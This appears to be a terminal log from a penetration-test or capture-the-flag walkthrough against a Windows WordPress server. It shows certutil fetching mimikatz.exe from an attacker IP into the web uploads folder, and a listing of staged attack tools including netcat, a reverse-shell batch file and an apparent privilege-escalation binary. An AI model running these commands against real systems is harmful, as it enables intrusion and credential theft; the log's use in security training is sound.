 C:\inetpub\wwwroot\wordpress\wp-content\uploads>certutil.exe -urlcache -split -f "http://10.10.15.185/mimikatz.exe" m
imikatz.exe
****  Online  ****
  000000  ...
  14afa0
CertUtil: -URLCache command completed successfully.

C:\inetpub\wwwroot\wordpress\wp-content\uploads>dir
 Volume in drive C has no label.
 Volume Serial Number is DA1D-61AB

 Directory of C:\inetpub\wwwroot\wordpress\wp-content\uploads

09/07/2021  05:17 PM    <DIR>          .
09/07/2021  05:17 PM    <DIR>          ..
02/10/2020  04:07 AM            18,093 black-shield-shape-drawing-illustration-png-clip-art-150×150.png
02/10/2020  04:07 AM            20,083 black-shield-shape-drawing-illustration-png-clip-art-273×300.png
02/10/2020  04:07 AM           254,028 black-shield-shape-drawing-illustration-png-clip-art-768×844.png
02/10/2020  04:07 AM            11,676 black-shield-shape-drawing-illustration-png-clip-art.png
02/10/2020  04:07 AM            23,065 cropped-black-shield-shape-drawing-illustration-png-clip-art-150×150.png
02/10/2020  04:07 AM            36,889 cropped-black-shield-shape-drawing-illustration-png-clip-art.png
09/07/2021  05:16 PM           347,648 jp.exe
09/07/2021  05:17 PM         1,355,680 mimikatz.exe
09/07/2021  05:16 PM            59,392 nc.exe
09/07/2021  05:17 PM                99 reverse.bat
              10 File(s)      2,126,653 bytes
               2 Dir(s)  27,108,880,384 bytes free

C:\inetpub\wwwroot\wordpress\wp-content\uploads>